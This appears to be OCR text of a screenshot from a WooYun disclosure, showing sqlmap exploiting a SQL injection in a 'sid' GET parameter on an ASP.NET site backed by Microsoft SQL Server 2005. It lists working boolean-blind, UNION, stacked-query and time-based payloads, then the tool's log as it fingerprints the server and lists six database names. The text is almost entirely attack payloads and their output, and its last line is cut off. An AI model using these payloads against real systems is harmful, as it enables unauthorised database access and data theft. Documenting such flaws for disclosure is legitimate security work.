 Place: GET
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=01' AND 7081=7081 AND 'ZNwe'='ZNwe
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: sid=-4059' UNION ALL SELECT CHAR(58) CHAR(97) CHAR(109) CHAR(107) C
HAR(58) CHAR(78) CHAR(115) CHAR(68) CHAR(83) CHAR(65) CHAR(82) CHAR(105) CHAR(66
) CHAR(109) CHAR(82) CHAR(58) CHAR(112) CHAR(109) CHAR(110) CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sid=01'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sid=01' WAITFOR DELAY '0:0:5'--
---
[10:12:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:12:48] [INFO] fetching database names
[10:12:49] [WARNING] reflective value(s) found and filtering out
[10:12:49] [INFO] the SQL query used returns 6 entries
[10:12:49] [INFO] retrieved: "jgdw_data"
[10:12:49] [INFO] retrieved: "master"
[10:12:49] [INFO] retrieved: "model"
[10:12:50] [INFO] retrieved: "msdb"
[10:12:50] [INFO] retrieved: "qzlx_data"
[10:12:50] [INFO] retrieved: "tempdb"
available databases [6]:
[*] jgdw_data
[*] master
[*] model
[*] msdb
[*] qzlx_data
[*] tempdb
www.wooyun.org
[10:12:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou